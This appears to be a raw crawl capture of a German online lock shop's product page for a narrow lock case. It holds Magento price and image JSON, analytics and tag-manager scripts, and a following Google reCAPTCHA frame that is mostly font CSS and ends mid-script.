class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":43.613444378151,"max_price":43.613444378151,"max_regular_price":43.613444378151,"minimal_regular_price":43.613444378151,"special_price":43.613444378151,"minimal_price":43.613444378151,"regular_price":43.613444378151,"formatted_prices":{"final_price":"<span class=\"price\">43,61\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">43,61\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">43,61\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">43,61\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">43,61\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">43,61\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">51,90\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/d4d5c2460b6bc564826342778ceb50e8\/0\/8\/08-26-0120_z1_11.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Schlosskasten schmal","resized_width":240,"resized_height":300},{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/7812d5f8131542a862d8331a32d0e5bc\/0\/8\/08-26-0120_z1_11.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Schlosskasten schmal","resized_width":270,"resized_height":340},{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/15f686272129854e54d790124b81e71e\/0\/8\/08-26-0120_z1_11.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Schlosskasten schmal","resized_width":75,"resized_height":90},{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/d4d5c2460b6bc564826342778ceb50e8\/0\/8\/08-26-0120_z1_11.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Schlosskasten schmal","resized_width":240,"resized_height":300},{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/7812d5f8131542a862d8331a32d0e5bc\/0\/8\/08-26-0120_z1_11.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Schlosskasten schmal","resized_width":270,"resized_height":340},{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/15f686272129854e54d790124b81e71e\/0\/8\/08-26-0120_z1_11.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Schlosskasten schmal","resized_width":75,"resized_height":90}],"url":"https:\/\/www.e-schliessanlage.de\/schlosskasten-schmal.html","id":234,"name":"Schlosskasten schmal","type":"simple","is_salable":"","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.e-schliessanlage.de\/schlosskasten-schmal.html#review-form\">\n                Seien Sie der erste, der dieses Produkt bewertet            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.e-schliessanlage.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":234,\"uenc\":\"aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS9zY2hsb3Nza2FzdGVuLXNjaG1hbC5odG1s\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.e-schliessanlage.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.e-schliessanlage.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.e-schliessanlage.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.e-schliessanlage.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNLTNN22');</script><script>try {
smileTracker.addPageVar('type.identifier', 'catalog_product_view');
smileTracker.addPageVar('type.label', 'Catalog Product View (Any)');
smileTracker.addPageVar('locale', 'de_DE');
} catch (err) { ; }</script><script>try {
smileTracker.addPageVar('product.id', '234');
smileTracker.addPageVar('product.label', 'Schlosskasten schmal');
smileTracker.addPageVar('product.sku', '08.26.0120');
} catch (err) { ; }</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcOkQUrAAAAAOBuFhZRGCSaViibObT2pbupPIFY&co=aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=f14uffx1se47
body_size: 48672
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1f0XHlCRnV7XlZUvurPgvA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1f0XHlCRnV7XlZUvurPgvA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1f0XHlCRnV7XlZUvurPgvA">
